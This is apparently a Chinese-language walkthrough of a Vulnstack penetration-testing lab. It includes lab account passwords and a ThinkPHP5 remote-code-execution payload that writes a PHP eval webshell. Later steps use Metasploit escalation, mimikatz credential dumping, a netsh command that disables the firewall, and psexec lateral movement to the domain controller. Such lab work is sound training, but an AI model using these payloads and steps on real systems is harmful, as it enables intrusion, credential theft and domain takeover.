环境搭建

靶场地址

http://vulnstack.qiyuanxuetang.net/vuln/detail/7/

靶机密码

win7

sun\leo 123.com

sun\Administrator dc123.com

2008

sun\admin 2020.com (开机修改密码为123,qwe.)

Win7双网卡模拟内外网

地址配置

win7:192.168.1.6(外网)、192.168.138.128(内网)

2008:192.168.138.138

启动环境

地址配置好之后,win7 C盘目录下有个phpstudy,直接打开后开启环境就可以了。

外网打点

信息收集



首先用nmap扫描一波



看见开启了80端口,打开看一下:

发现是TP5框架,正好之前审计过TP5的RCE洞,链接:

http://myblog.ac.cn/archives/thinkphp5x%E4%BB%BB%E6%84%8F%E4%BB%A3%E7%A0%81%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E%E5%88%86%E6%9E%90



首先通过如下payload试一下是否存在漏洞:

http://192.168.1.6/?s=index/think\app/invokefunction&function=call_user_func_array&vars[0]=phpinfo&vars[1][]=1

直接输出了phpinfo,这说明存在这个漏洞。接下来用这个洞写一个shell,命令如下:

http://192.168.1.6/?s=index/think\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=echo ^<?php @eval($_POST['a']) ?^>>shell.php

然后用蚁剑链接:

成功Getshell~

内网渗透

接下来就是我们最喜欢的内网环节



上线MSF

首先上传我们之前准备好的MSF马,然后运行:

成功上线MSF。

内网信息收集

这里为了节省时间直接在内网网段放了一台kali进行端口扫描,不然太慢了:



权限提升

看一下权限,是administrator权限,这是因为phpstudy是需要以管理员方式运行的。直接用getsystem提权:

横向移动

首先MSF加载kiwi读取一下哈希值:

没想到竟然直接读到了明文密码,而且还有域管的。



psexec



读取到了明文域管密码,可以使用msf中使用exploit/windows/smb/psexec模块来进行横向移动:



但是执行后没有返回会话,估计是被防火墙给拦截了,所以先用 payload/windows/exec这个payload通过netsh advfirewall set allprofiles state off命令关闭防火墙:



然后再通过payload windows/x64/meterpreter/bind_tcp这个payload来建立一个会话:

可以看到,成功返回会话。



远程桌面+psexec横向移动

除了MSF的exploit/windows/smb/psexec模块,还可以通过远程桌面用微软自己的psexec来横向移动,这样不会被防火墙拦截。

首先通过以下命令通过MSF开启外网机器的远程桌面:

run post/windows/manage/enable_rdp

接下来通过远程桌面连接,然后上传一个psExec.exe,通过psExec.exe也可以横向移动获取一个shell:

总结

靶场渗透过程:

1.TP5 RCE打点

2.MSF上线

3.内网端口扫描

4.MSF提权

5.mimikatz明文密码读取

6.psexec横向移动